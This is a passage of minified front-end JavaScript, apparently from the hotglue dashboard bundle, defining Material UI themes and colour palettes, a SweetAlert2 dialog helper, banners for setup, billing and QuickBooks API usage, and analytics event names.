".concat(t.action.buttonHover)}}}}))},S=function(t){return{styleOverrides:{root:{borderRadius:"50%"}},defaultProps:{color:"text",size:"medium"},variants:[h(t),_(t),O(t)].flat()}},y=function(t){return{styleOverrides:{root:{"& .MuiSvgIcon-root":{"& path":{strokeWidth:"1px"}},"&.Mui-checked":{"& .MuiSvgIcon-root":{"& path":{strokeWidth:"1px"}}},"&.MuiCheckbox-indeterminate":{"& .MuiSvgIcon-root":{"& path":{strokeWidth:"1px"}}},"&.Mui-disabled":{"& .MuiSvgIcon-root":{"& path":{strokeWidth:"1px"}}}}}}},C=function(t){return{styleOverrides:{root:{"& .MuiSvgIcon-root":{"& path, & circle":{strokeWidth:"1px",stroke:"#D9D9D9"}},"&.Mui-checked":{"& .MuiSvgIcon-root":{"& path, & circle":{strokeWidth:"1px",stroke:"#D9D9D9"}}},"&.Mui-disabled":{"& .MuiSvgIcon-root":{"& path, & circle":{strokeWidth:"1px",stroke:"#D9D9D9"}}}}}}},b=(e(51848),function(t){return{MuiButton:l(t),MuiCssBaseline:f,MuiDivider:d(t),MuiPaper:p(t),MuiCard:E(t),MuiTooltip:v(t),MuiAvatar:T(t),MuiIconButton:S(t),MuiCheckbox:y(t),MuiRadio:C(t)}})},51848:function(t,n,e){"use strict";e.d(n,{AV:function(){return c},Vi:function(){return i},vh:function(){return u},DG:function(){return s},W0:function(){return a},cp:function(){return r},MK:function(){return o}});var r={fontFamily:["CircularStd","sans-serif"].join(","),htmlFontSize:16,fontSize:16,fontWeightLight:200,fontWeightRegular:300,fontWeightMedium:300,fontWeightBold:600,button:{fontSize:14,fontWeight:"bold",textTransform:"capitalize"},h1:{fontFamily:["CircularStd","sans-serif"].join(","),fontSize:"1.5rem",fontWeight:400},h2:{fontFamily:["CircularStd","sans-serif"].join(","),fontSize:"1.25rem",fontWeight:400},h4:{fontFamily:["CircularStd","sans-serif"].join(","),fontSize:"1rem",fontWeight:400},body1:{fontFamily:["CircularStd","sans-serif"].join(","),fontSize:"1rem",fontWeight:300,lineHeight:1.5},body2:{fontFamily:["CircularStd","sans-serif"].join(","),fontSize:"0.875rem",fontWeight:300,lineHeight:1.5},caption:{fontFamily:["CircularStd","sans-serif"].join(","),fontSize:"0.825rem",fontWeight:300,lineHeight:1.25},subtitle:{fontFamily:["CircularStd","sans-serif"].join(","),fontSize:"0.75rem",color:function(t){return t.palette.text.lightish}}},o={fontFamily:["Inter","sans-serif"].join(","),htmlFontSize:16,fontSize:16,fontWeightLight:200,fontWeightRegular:300,fontWeightMedium:300,fontWeightBold:600,button:{fontSize:14,fontWeight:"bold",textTransform:"capitalize"},h1:{fontFamily:["CircularStd","sans-serif"].join(","),fontSize:"1.5rem",fontWeight:500},h2:{fontFamily:["CircularStd","sans-serif"].join(","),fontSize:"1.25rem",fontWeight:500},h4:{fontFamily:["CircularStd","sans-serif"].join(","),fontSize:"1rem",fontWeight:500},body1:{fontFamily:["Inter","sans-serif"].join(","),fontSize:"1rem",fontWeight:500,lineHeight:1.5},body2:{fontFamily:["Inter","sans-serif"].join(","),fontSize:"0.875rem",fontWeight:500,lineHeight:1.5},caption:{fontFamily:["Inter","sans-serif"].join(","),fontSize:"0.825rem",fontWeight:500,lineHeight:1.25},subtitle:{fontFamily:["Inter","sans-serif"].join(","),fontSize:"0.75rem",color:function(t){return t.palette.text.lightish}}},c={values:{xs:0,sm:600,md:991,lg:1280,xl:1440,uw:1920}},a=8,i={mode:"dark",type:"dark",background:{default:"#1A1A1A",paper:"#2a2a2a",light:"#2e2e2e",contrast:"#1A1A1A",contrastText:"#FFFFFF"},primary:{lightest:"hsla(6, 95%, 35%, 1)",light:"hsla(6, 95%, 45%, 1)",main:"hsla(6, 95%, 62%, 1)",dark:"hsla(6, 95%, 75%, 1)",hover:"rgb(240, 101, 85)",darkest:"hsla(6, 95%, 15%, 1)",contrastText:"#fff",gradient:"linear-gradient(90.15deg, #CC1E41 -42.76%, #CC6223 102.01%)"},secondary:{main:"hsla(255, 8%, 60%, 1)"},error:{lightest:"hsla(348, 95%, 25%, 1)",light:"hsla(348, 95%, 35%, 1)",main:"hsla(348, 95%, 57%, 1)",dark:"hsla(348, 95%, 75%, 1)"},warning:{lightest:"hsla(40, 100%, 25%, 1)",light:"hsla(40, 100%, 35%, 1)",main:"hsla(40, 100%, 57%, 1)",dark:"hsla(40, 100%, 75%, 1)",gradient:"linear-gradient(0deg, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0.5)), #332914"},info:{lightest:"hsla(210, 61%, 20%, 1)",light:"hsla(210, 68%, 54%, 1)",main:"hsla(210, 68%, 54%, 1)",dark:"hsla(210, 67%, 63%, 1)"},viewAsTenant:{dark:"hsla(199, 98%, 25%, 1)",main:"#1A1A1A",light:"hsla(199, 98%, 15%, 1)",contrastText:"hsla(199, 98%, 85%, 1)"},success:{lightest:"hsla(122, 57%, 25%, 1)",light:"hsla(122, 57%, 35%, 1)",main:"hsla(120, 57%, 49%, 1)",dark:"hsla(122, 57%, 75%, 1)"},accent:{main:"#e0e0e0",dark:"#c0c0c0",disabled:"rgba(224, 224, 224, 0.35)",hover:"#ffffff"},text:{primary:"#FFFFFF",secondary:"#E1E1E3",tertiary:"#A8A6AF",body:"rgba(255, 255, 255, 0.80)",disabled:"#666666",zinc:"#D4D4D8",pinkish:"#ffe8e6",lightest:"#787682",lightish:"#9B9BA3",light:"#767682",main:"#E1E1E3",dark:"#FFFFFF",contrastText:"#FFFFFF"},action:{action:"linear-gradient(0deg, rgba(0, 0, 0, 0.3), rgba(0, 0, 0, 0.3)), hsla(6, 95%, 75%, 1)",focus:"rgba(255, 255, 255, 0.09)",hover:"rgba(255, 255, 255, 0.06)",buttonHover:"rgba(255, 255, 255, 0.12)",selected:"rgba(255, 255, 255, 0.04)",disabledBackground:"rgba(255, 255, 255, 0.12)",disabled:"rgba(255, 255, 255, 0.26)",activatedOpacity:.12,disabledOpacity:.38,hoverOpacity:.55,selectedOpacity:.08},common:{outline:"#333333",divider:"#2A2A2A",white:"#1e1e1e",input:"#404040",defaultWhite:"#ffffff",defaultGray:"#B3B1BA",defaultDark:"#0F0F0F"},outline:{main:"#333333",contrastText:"#FFFFFF"},code:{background:"#0d0d0d",text:"#D4D4D4",punctuation:"#D4D4D4",keyword:"#569CD6",string:"#CE9178",function:"#DCDCAA",comment:"#6A9955",variable:"#9CDCFE",number:"#B5CEA8",operator:"#D4D4D4",highlight:"#264F78",border:"#404040",className:"#4EC9B0",property:"#9CDCFE",tag:"#569CD6",attrName:"#9CDCFE"}},u={type:"light",mode:"light",background:{default:"#FFFFFF",paper:"#FFFFFF",light:"#FFFFFF",contrast:"#FFFFFF",contrastText:"#1A1A1A"},primary:{lightest:"hsla(6, 95%, 95%, 1)",light:"hsla(6, 95%, 85%, 1)",main:"hsla(6, 95%, 62%, 1)",dark:"hsla(6, 95%, 39%, 1)",hover:"linear-gradient(0deg, rgba(255, 255, 255, 0.5), rgba(255, 255, 255, 0.5)), #FEE8E6",darkest:"hsla(6, 95%, 20%, 1)",contrastText:"#fff",gradient:"linear-gradient(90.15deg, #FF2651 -42.76%, #FF2651 -41.32%, #FF7B2C 102.01%)"},secondary:{main:"hsla(255, 8%, 40%, 1)"},error:{lightest:"hsla(348, 95%, 95%, 1)",light:"hsla(348, 95%, 85%, 1)",main:"hsla(348, 95%, 57%, 1)",dark:"hsla(348, 95%, 20%, 1)"},warning:{lightest:"hsla(40, 100%, 95%, 1)",light:"hsla(40, 100%, 85%, 1)",main:"hsla(40, 100%, 57%, 1)",dark:"hsla(40, 100%, 20%, 1)",gradient:"linear-gradient(0deg, rgba(255, 255, 255, 0.5), rgba(255, 255, 255, 0.5)), #FFF7E6;"},info:{lightest:"hsla(210, 100%, 93%, 1)",light:"hsla(210, 82%, 83%, 1)",main:"hsla(210, 68%, 46%, 1)",dark:"hsla(210, 67%, 31%, 1)"},viewAsTenant:{dark:"hsla(199, 98%, 85%, 1)",main:"white",light:"hsla(199, 98%, 95%, 1)",contrastText:"hsla(199, 98%, 48%, 1)"},success:{lightest:"hsla(122, 57%, 95%, 1)",light:"hsla(122, 57%, 85%, 1)",main:"hsla(120, 57%, 49%, 1)",dark:"hsla(122, 57%, 20%, 1)"},accent:{main:"#18171d",dark:"#302D39",disabled:"rgba(24, 23, 29, 0.25)",hover:"#302D39"},text:{primary:"#18171D",secondary:"#302D39",tertiary:"#898593",body:"rgba(48, 45, 57, 0.80)",disabled:"#B3B1BA",zinc:"#3F3F46",lightest:"#B3B1BA",lightish:"#64616B",light:"#898593",main:"#302D39",dark:"#18171D",contrastText:"#18171D"},action:{active:"#6B7280",focus:"rgba(55, 65, 81, 0.12)",hover:"rgba(55, 65, 81, 0.04)",buttonHover:"rgba(55, 65, 81, 0.04)",selected:"rgba(55, 65, 81, 0.08)",disabledBackground:"rgba(55, 65, 81, 0.12)",disabled:"rgba(55, 65, 81, 0.26)",activatedOpacity:.12,disabledOpacity:.38,hoverOpacity:.55,selectedOpacity:.08},common:{outline:"#E9E9E9",divider:"#f0f0f0",white:"#fff",input:"#cdcdcd",defaultWhite:"#ffffff",defaultGray:"#B3B1BA",defaultDark:"#0F0F0F"},outline:{main:"#D9D9D9",contrastText:"#000"},code:{background:"#f0f0f0",text:"#000000",punctuation:"#666666",keyword:"#0070F3",string:"#50E3C2",function:"#0070F3",comment:"#999999",variable:"#FF0080",number:"#0070F3",operator:"#666666",highlight:"#FAFAFA",border:"#EAEAEA"}},s={mode:"dark",type:"dark",background:{default:"#1A1A1A",paper:"#121212",contrast:"#1A1A1A",contrastText:"#FFFFFF"},primary:{lightest:"hsla(6, 95%, 25%, 1)",light:"hsla(6, 95%, 35%, 1)",main:"hsla(6, 95%, 62%, 1)",dark:"hsla(6, 95%, 75%, 1)",hover:"linear-gradient(0deg, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0.5)), #4A1A14",darkest:"hsla(6, 95%, 15%, 1)",contrastText:"#fff",gradient:"linear-gradient(90.15deg, #CC1E41 -42.76%, #CC6223 102.01%)"},secondary:{main:"hsla(255, 8%, 60%, 1)"},error:{lightest:"hsla(348, 95%, 25%, 1)",light:"hsla(348, 95%, 35%, 1)",main:"hsla(348, 95%, 57%, 1)",dark:"hsla(348, 95%, 75%, 1)"},warning:{lightest:"hsla(40, 100%, 25%, 1)",light:"hsla(40, 100%, 35%, 1)",main:"hsla(40, 100%, 57%, 1)",dark:"hsla(40, 100%, 75%, 1)",gradient:"linear-gradient(0deg, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0.5)), #332914"},info:{lightest:"hsla(199, 98%, 25%, 1)",light:"hsla(199, 98%, 35%, 1)",main:"hsla(199, 98%, 48%, 1)",dark:"hsla(199, 98%, 75%, 1)"},viewAsTenant:{dark:"hsla(199, 98%, 25%, 1)",main:"#1A1A1A",light:"hsla(199, 98%, 15%, 1)",contrastText:"hsla(199, 98%, 85%, 1)"},success:{lightest:"hsla(122, 57%, 25%, 1)",light:"hsla(122, 57%, 35%, 1)",main:"hsla(120, 57%, 49%, 1)",dark:"hsla(122, 57%, 75%, 1)"},accent:{main:"#1A1628",dark:"#0F0C1A",disabled:"rgba(15, 12, 26, 0.25)"},text:{primary:"#FFFFFF",secondary:"#E1E1E3",tertiary:"#A8A6AF",body:"rgba(255, 255, 255, 0.80)",disabled:"#666666",zinc:"#D4D4D8",gray500:"#6B7280",lightest:"#4D4D4D",lightish:"#9B9BA3",light:"#767682",main:"#E1E1E3",dark:"#FFFFFF",contrastText:"#FFFFFF"},action:{active:"#9BA3AF",focus:"rgba(255, 255, 255, 0.12)",hover:"rgba(255, 255, 255, 0.04)",selected:"rgba(255, 255, 255, 0.08)",disabledBackground:"rgba(255, 255, 255, 0.12)",disabled:"rgba(255, 255, 255, 0.26)",activatedOpacity:.12,disabledOpacity:.38,hoverOpacity:.55,selectedOpacity:.08},common:{outline:"#333333",divider:"#2A2A2A",white:"#1e1e1e",input:"#404040"},outline:{main:"#333333",contrastText:"#FFFFFF"}}},3821:function(t,n,e){"use strict";e.d(n,{D:function(){return y}});var r=e(30266),o=e(92809),c=e(809),a=e.n(c),i=e(86455),u=e.n(i),s=e(73935),l="/_next/static/image/src/assets/img/icons/status/info.13137365210fd26744f480164679fa6b.svg",f="/_next/static/image/src/assets/img/icons/status/success.586b4d77c6a12bff9c7b8cc4b4f8d1cf.svg",d="/_next/static/image/src/assets/img/icons/status/warning.d4ec87d605d1996c14514f016b00d097.svg",p="/_next/static/image/src/assets/img/icons/status/error.37dc767738e6f0b6af32d1bc76fee467.svg";function E(t,n){var e=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);n&&(r=r.filter((function(n){return Object.getOwnPropertyDescriptor(t,n).enumerable}))),e.push.apply(e,r)}return e}function v(t){for(var n=1;n<arguments.length;n++){var e=null!=arguments[n]?arguments[n]:{};n%2?E(Object(e),!0).forEach((function(n){(0,o.Z)(t,n,e[n])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(e)):E(Object(e)).forEach((function(n){Object.defineProperty(t,n,Object.getOwnPropertyDescriptor(e,n))}))}return t}var T=function(t){return"input"===t||"object"===typeof t&&null!==t&&t.input},g=function(t){return T(t)?"":t?function(t){if("string"===typeof t)return t;if(t&&"object"===typeof t&&t.$$typeof){var n=document.createElement("div");s.render(t,n);var e=n.innerHTML;return s.unmountComponentAtNode(n),e}return String(t||"")}(t):""},h=function(t,n,e,r,o){var c=function(t){return{success:f,warning:d,info:l,error:p}[t]||f}(e),a="dark"===r?"#ffffff":"#2c3038",i=o?"12px":"0";return'\n    <div style="display: flex; flex-direction: column; align-items: flex-start; text-align: left;">\n      <div style="margin-bottom: 24px;">\n        <img src="'.concat(c,'" alt="').concat(e,'" style="width: 40px; height: 40px; display: block; margin-left: -2px;" />\n      </div>\n      <div style="text-align: left; width: 100%;">\n        ').concat(t?'<div style="font-size: 20px; font-weight: 600; color: '.concat(a,'; margin-bottom: 8px; font-family: CircularStd, sans-serif;">\n          ').concat(t,"\n        </div>"):"","\n        ").concat(n?'<div style="font-size: 14px; font-weight: 300; color: '.concat(a,"; line-height: 1.5; font-family: CircularStd, sans-serif; margin-bottom: ").concat(i,';">\n          ').concat(n,"\n        </div>"):"","\n        ").concat(o?'<div style="font-size: 14px; font-weight: 300; color: '.concat(a,'; line-height: 1.5; font-family: CircularStd, sans-serif;">\n          ').concat(o,"\n        </div>"):"","\n      </div>\n    </div>\n  ")},_=function(t,n,e,r,o){var c={html:t,icon:!1,showCancelButton:n.showCancelButton,confirmButtonText:n.confirmButtonText,cancelButtonText:n.cancelButtonText,showCloseButton:n.showCloseButton,closeButtonHtml:n.showCloseButton?'<span style="font-size: 24px; line-height: 1;">'.concat(n.closeButtonText,"</span>"):void 0,customClass:{popup:e||""},buttonsStyling:!0,allowOutsideClick:!0,allowEscapeKey:!0};return r&&(c.confirmButtonColor="#d33",c.cancelButtonColor="#3085d6"),function(t,n){if(T(n)){var e="input"===n?{input:"text"}:n;t.input=e.input||"text",["input","inputPlaceholder","inputValue","inputOptions","inputAttributes","inputValidator","inputLabel"].slice(1).forEach((function(n){void 0!==e[n]&&(t[n]=e[n])}))}}(c,o),c},O=function(t,n,e){return T(n)?!!t.isConfirmed&&t.value:"object"!==typeof e||Array.isArray(e)||null===e?t.isConfirmed:t.isConfirmed?"yes":t.isDismissed&&t.dismiss===u().DismissReason.cancel?"no":null},S=function(t){return new Promise((function(n){setTimeout((function(){document.head.contains(t)&&document.head.removeChild(t),n()}),300)}))},y=function(t,n,e,o,c,i){var s=window.localStorage.getItem("hotglue-theme-mode")||"light",l=function(t,n){var e=function(t,n){return"\n  .swal2-container {\n    z-index: 9999999;\n    font-family: CircularStd, sans-serif;\n  }\n  .swal2-popup {\n    background-color: ".concat("dark"===t?"#2a2a2a":"#ffffff",";\n    padding-left: 32px;\n    padding-right: 32px;\n    padding-bottom: 24px;\n    padding-top: 32px;\n    border-radius: 8px;\n    z-index: 9999999;\n    width: ").concat(n,";\n    font-family: CircularStd, sans-serif;\n  }\n  .swal2-header {\n    display: flex;\n    flex-direction: row;\n    align-items: flex-start;\n    text-align: left;\n    padding: 0;\n    margin-bottom: 24px;\n  }\n  .swal2-icon {\n    border: none;\n    margin: 0;\n    margin-right: 16px;\n    width: auto;\n    height: auto;\n    flex-shrink: 0;\n  }\n  .swal2-icon img {\n    width: 40px;\n    height: 40px;\n    display: block;\n    margin-left: -2px;\n  }\n  .swal2-title-container {\n    flex: 1;\n    text-align: left;\n    display: flex;\n    flex-direction: column;\n  }\n  .swal2-title {\n    color: ").concat("dark"===t?"#ffffff":"#2c3038",";\n    text-align: left;\n    padding: 0;\n    margin: 0;\n    font-size: 20px;\n    font-weight: 600;\n    margin-bottom: 8px;\n    font-family: CircularStd, sans-serif;\n  }\n  .swal2-html-container {\n    color: ").concat("dark"===t?"#ffffff":"#2c3038",";\n    text-align: left;\n    padding: 0;\n    margin: 0;\n    font-size: 14px;\n    font-weight: 400;\n    line-height: 1.5;\n    font-family: CircularStd, sans-serif;\n  }\n  .swal2-actions {\n    display: flex;\n    justify-content: flex-start;\n    align-items: center;\n    margin-top: 24px;\n    padding: 0;\n    gap: 4px;\n    width: 100%;\n    flex-direction: row-reverse;\n  }\n  .swal2-close {\n    background-color: transparent;\n    color: ").concat("dark"===t?"#ffffff":"#2c3038",";\n    border: none;\n    width: 32px;\n    height: 32px;\n    font-size: 24px;\n    line-height: 1;\n    opacity: 0.7;\n    top: 16px;\n    right: 16px;\n  }\n  .swal2-close:not([disabled]):hover {\n    background-color: transparent;\n    opacity: 1;\n    border: none;\n  }\n  .swal2-confirm {\n    background-color: #FA5240;\n    border-radius: 40px;\n    padding: 10px 32px;\n    font-weight: 600;\n    font-size: 14px;\n    border: none;\n    font-family: CircularStd, sans-serif;\n  }\n  .swal2-confirm:hover {\n    background-color: #ff3a2c;\n  }\n  .swal2-cancel {\n    background-color: #ffffff;\n    border-radius: 40px;\n    border: 2px solid #eeeeee;\n    padding: 10px 32px;\n    font-weight: 600;\n    font-size: 14px;\n    color: #2c3038; \n    font-family: CircularStd, sans-serif;\n  }\n  .swal2-cancel:hover {\n    background-color: #f5f5f5;\n    border-color: #aaa;\n  }\n  .swal2-input,\n  .swal2-textarea,\n  .swal2-select,\n  .swal2-file {\n    background-color: ").concat("dark"===t?"#1a1a1a":"#ffffff",";\n    color: ").concat("dark"===t?"#ffffff":"#2c3038",";\n    border: 1px solid ").concat("dark"===t?"#4a4a4a":"#eeeeee",";\n    border-radius: 4px;\n    padding: 10px 12px;\n    font-size: 14px;\n    font-family: CircularStd, sans-serif;\n    margin: 1em 0 3px;\n  }\n  .swal2-input:focus,\n  .swal2-textarea:focus,\n  .swal2-select:focus {\n    border-color: #FA5240;\n    box-shadow: 0 0 0 3px ").concat("dark"===t?"rgba(250, 82, 64, 0.2)":"rgba(250, 82, 64, 0.1)",";\n    outline: none;\n  }\n  .swal2-radio label,\n  .swal2-checkbox label {\n    color: ").concat("dark"===t?"#ffffff":"#2c3038",";\n    font-family: CircularStd, sans-serif;\n  }\n  .swal2-radio input:checked ~ span,\n  .swal2-checkbox input:checked ~ span {\n    background-color: #FA5240;\n    border-color: #FA5240;\n  }\n")}(t,n),r=document.createElement("style");return r.innerText=e,document.head.appendChild(r),r}(s,"object"===typeof o&&!Array.isArray(o)&&null!==o?"660px":"440px"),f=function(t){return"warning"===t||"error"===t}(e),d=function(t){var n={showCancelButton:!1,confirmButtonText:"Got it",cancelButtonText:"Cancel",showCloseButton:!1,closeButtonText:"\xd7"},e=t||[!1,"Got it"];if("object"===typeof e&&!Array.isArray(e)&&null!==e)return v(v({},n),{},{showCloseButton:void 0!==e.close,closeButtonText:e.close||n.closeButtonText,showCancelButton:void 0!==e.no,cancelButtonText:e.no||n.cancelButtonText,confirmButtonText:e.yes||n.confirmButtonText});if(Array.isArray(e)){if(e.length>=2)return"boolean"===typeof e[0]?v(v({},n),{},{showCancelButton:e[0],confirmButtonText:e[1]||n.confirmButtonText}):v(v({},n),{},{showCancelButton:!0,cancelButtonText:e[0]||n.cancelButtonText,confirmButtonText:e[1]||n.confirmButtonText});if(1===e.length)return v(v({},n),{},{confirmButtonText:e[0]||n.confirmButtonText})}return n}(o),p=g(c),E=h(t,n,e,s,p),T=_(E,d,i,f,c);return u().fire(T).then(function(){var t=(0,r.Z)(a().mark((function t(n){var e;return a().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return e=O(n,c,o),t.next=3,S(l);case 3:return t.abrupt("return",e);case 4:case"end":return t.stop()}}),t)})));return function(n){return t.apply(this,arguments)}}())}},16644:function(t,n,e){"use strict";e.d(n,{Y4:function(){return y},LY:function(){return C},wD:function(){return b},sK:function(){return I}});var r=e(30266),o=e(809),c=e.n(o),a=e(67294),i=e(42588),u=e(69397),s=e(73891),l=e(13761),f=e(77331),d=e(42806),p=e(48974),E=e(5977),v=e(28216),T=e(28675),g=e(78553),h=e(6133),_=e(3821),O=e(5517),S=e(85893),y=function(){var t=(0,v.v9)(T.O$),n=(0,v.v9)(T.js),e=(0,a.useState)(!1),r=e[0],o=e[1];return(0,a.useEffect)((function(){if(t&&(null===n||void 0===n?void 0:n.length)>0){var e=new Date;e.setDate(e.getDate()-1);var r=new Date(e);r.setDate(r.getDate()-1),(0,O.Zd3)("tap-quickbooks",n[0].id,r.toISOString().split("T")[0],e.toISOString().split("T")[0]).then((function(t){var n,e;o(null!==(n=(null===t||void 0===t||null===(e=t.data)||void 0===e?void 0:e.length)>0)&&void 0!==n&&n)})).catch((function(t){o(!1)}))}else o(!1)}),[t,n]),{showQBOAlert:r,setShowQBOAlert:o}},C=function(t){var n=t.envId,e=(0,v.v9)(T.Hr),r=(0,E.k6)(),o=(0,v.I0)();return(0,S.jsxs)(i.Z,{variant:"filled",icon:!1,onClose:function(){o((0,g.iW)(4,!1)),(0,h.j)(h.F.DISMISS_SETUP_GUIDE),r.push("/env/".concat(n,"/content/home")),(0,_.D)("Setup guide dismissed","You can always launch the setup guide again via the Environment settings.","success")},sx:{background:function(t){return t.palette.common.outline},color:function(t){return t.palette.text.main},fontWeight:500,borderRadius:0,justifyContent:"center",alignItems:"center","> .MuiAlert-message":{width:1,textAlign:"center"}},children:[(0,S.jsx)(l.Z,{sx:{fontSize:"1.25rem",color:"primary.main",mr:2}}),"Finish setting up hotglue to access more features.",(0,S.jsxs)(u.Z,{color:"primary",variant:"contained",size:"small",onClick:function(){r.push("/env/".concat(n,"/getting-started")),(0,h.j)(h.F.OPEN_SETUP_GUIDE)},sx:{ml:2,padding:"0.25rem 1.5rem",boxShadow:"none"},children:["Setup Guide: ",e,"/4 ",(0,S.jsx)(f.Z,{fontSize:"inherit",sx:{ml:1}})]})]})},b=function(){var t=(0,E.k6)().push;return(0,S.jsxs)(i.Z,{variant:"filled",icon:!1,sx:{background:function(t){var n=t.palette;return"light"===n.mode?n.warning.light:n.warning.lightest},color:function(t){return t.palette.text.main},borderRadius:0,justifyContent:"center",alignItems:"center","> .MuiAlert-message":{width:1,textAlign:"center",color:"text.main"}},children:[(0,S.jsx)(d.Z,{sx:{fontSize:"1.25rem",color:"primary.main",mr:2}}),"Your hotglue subscription is past due. Update your payment method or contact support at"," ",(0,S.jsx)(s.Z,{href:"mailto:hello@hotglue.io",sx:{color:"text.main",textDecorationColor:function(t){return t.palette.text.main}},children:"hello@hotglue.io."}),(0,S.jsx)(u.Z,{color:"primary",variant:"contained",size:"small",onClick:function(){t("/app/settings#billing")},sx:{ml:2,padding:"0.25rem 1.5rem",boxShadow:"none"},children:"Update Payment"})]})},I=function(t){var n=t.onClose,e=(0,a.useState)(!1),o=e[0],s=e[1],l=(0,E.k6)();(0,a.useEffect)((function(){var t=localStorage.getItem("qbo-alert-dismissed");s(!t)}),[]);var d=function(){var t=(0,r.Z)(c().mark((function t(){return c().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return(0,h.j)(h.F.DISMISS_API_USAGE_ALERT),t.next=3,(0,_.D)("Dismiss this notification?","Don't worry - you can still track your usage anytime from your Quickbooks source/connector settings inside the flow editor.","info",["Cancel","Okay, got it"]);case 3:t.sent&&(s(!1),localStorage.setItem("qbo-alert-dismissed","true"),n());case 5:case"end":return t.stop()}}),t)})));return function(){return t.apply(this,arguments)}}();return o?(0,S.jsxs)(i.Z,{variant:"filled",icon:!1,onClose:d,sx:{background:"linear-gradient(90deg, #0E0E0E 0%, #262626 100%)",borderBottom:function(t){var n=t.palette;return"1px solid ".concat(n.common.divider)},color:function(t){var n=t.palette;return"light"===n.mode?n.common.white:n.text.main},fontWeight:500,borderRadius:0,justifyContent:"center",alignItems:"center","> .MuiAlert-message":{width:1,textAlign:"center",display:"flex",alignItems:"center",justifyContent:"center",gap:1}},children:[(0,S.jsx)(p.Z,{sx:{fontSize:"1.25rem",color:"success.main"}}),"Quickbooks has announced plans to begin charging for API usage.",(0,S.jsxs)(u.Z,{color:"success",variant:"contained",size:"small",sx:{ml:2,padding:"0.25rem 1.5rem",boxShadow:"none",fontSize:"0.825rem","&:hover":{boxShadow:"none",background:function(t){return t.palette.success.dark}},color:function(t){return t.palette.common.white}},onClick:function(){(0,h.j)(h.F.TRACK_USAGE_CLICKED),l.push("/app/api-usage-dashboard")},children:["Track Your Usage ",(0,S.jsx)(f.Z,{fontSize:"inherit",sx:{ml:1}})]})]}):null}},57373:function(t,n){"use strict";n.Z=[{label:"PROVISION_FAILED",value:"PROVISION_FAILED",color:"#FFB624"},{label:"DISCOVER_FAILED",value:"DISCOVER_FAILED",color:"purple"},{label:"SYNC_FAILED",value:"SYNC_FAILED",color:"#36C53C"},{label:"ETL_FAILED",value:"ETL_FAILED",color:"#FA5240"},{label:"EXPORT_FAILED",value:"EXPORT_FAILED",color:"cyan"}]},81793:function(t,n,e){"use strict";e.d(n,{rX:function(){return o},A3:function(){return c}});var r="lastViewedTenants",o=function(){return function(t){try{if(window.localStorage)return JSON.parse(window.localStorage.getItem(t)||"{}")}catch(n){}return{}}(r)},c=function(t){return function(t,n){try{window.localStorage&&window.localStorage.setItem(t,JSON.stringify(n))}catch(e){}}(r,t)}},17154:function(t,n){"use strict";n.Z=function(t){if(window.Pylon){var n="hide"===t?"hideChatBubble":"showChatBubble";window.Pylon(n)}}},6133:function(t,n,e){"use strict";e.d(n,{j:function(){return o},F:function(){return c}});var r=e(87596),o=function(t,n){window.analytics&&window.analytics.track(t,Object.assign({Development:r.Z.development},{Props:n}))},c={WIDGET_OPENED:"WIDGET_OPENED",JOB_CREATION_STARTED:"JOB_CREATION_STARTED",FLOW_OPENED:"FLOW_OPENED",FLOW_DELETED:"FLOW_DELETED",FLOW_CREATION_STARTED:"FLOW_CREATION_STARTED",TARGET_CREATION_STARTED:"TARGET_CREATION_STARTED",TARGET_CREATION_SUCCESS:"TARGET_CREATION_SUCCESS",SOURCE_CREATION_STARTED:"SOURCE_CREATION_STARTED",SOURCE_CREATION_SUCCESS:"SOURCE_CREATION_SUCCESS",CONNECTOR_CREATION_STARTED:"CONNECTOR_CREATION_STARTED",CONNECTOR_CREATION_SUCCESS:"CONNECTOR_CREATION_SUCCESS",FIELDMAP_OPENED:"FIELDMAP_OPENED",ENV_OPENED:"ENV_OPENED",ENV_CREATION_STARTED:"ENV_CREATION_STARTED",ENV_CREATION_SUCCESS:"ENV_CREATION_SUCCESS",ENV_CREATION_FAILED:"ENV_CREATION_FAILED",SAVE_WIDGET_CUSTOMIZATION:"SAVE_WIDGET_CUSTOMIZATION",ONBOARDING_STARTED:"ONBOARDING_STARTED",ONBOARDING_INTEGRATIONS_SELECTED:"ONBOARDING_INTEGRATIONS_SELECTED",ONBOARDING_INTEGRATIONS_CONFIGURED:"ONBOARDING_INTEGRATIONS_CONFIGURED",ONBOARDING_CALL_BOOKED:"ONBOARDING_CALL_BOOKED",CONNECTOR_BUILDER_HOME_OPENED:"CONNECTOR_BUILDER_HOME_OPENED",CONNECTOR_BUILDER_STARTED:"CONNECTOR_BUILDER_STARTED",CONNECTOR_BUILDER_CREATED:"CONNECTOR_BUILDER_CREATED",CONNECTOR_BUILDER_CREATION_FAILED:"CONNECTOR_BUILDER_CREATION_FAILED",OPEN_SETUP_GUIDE:"OPEN_SETUP_GUIDE",DISMISS_SETUP_GUIDE:"DISMISS_SETUP_GUIDE",COMPLETE_SETUP_GUIDE:"COMPLETE_SETUP_GUIDE",STEP_LINK_TENANT:"STEP_LINK_TENANT",STEP_RUN_A_SYNC_JOB:"STEP_RUN_A_SYNC_JOB",STEP_EMBED_THE_WIDGET:"STEP_EMBED_THE_WIDGET",STEP_NEXT_STEPS:"STEP_NEXT_STEPS",TRACK_USAGE_CLICKED:"TRACK_USAGE_CLICKED",DISMISS_API_USAGE_ALERT:"DISMISS_API_USAGE_ALERT",NO_SUB_ALERT:"NO_SUB_ALERT"}},64819:function(t,n){"use strict";n.Z={src:"/_next/static/image/src/assets/img/logos/main-logo-active.e671b2be211bc55e375e31fc2054d249.svg",height:35,width:30}},18851:function(){},4147:function(t){"use 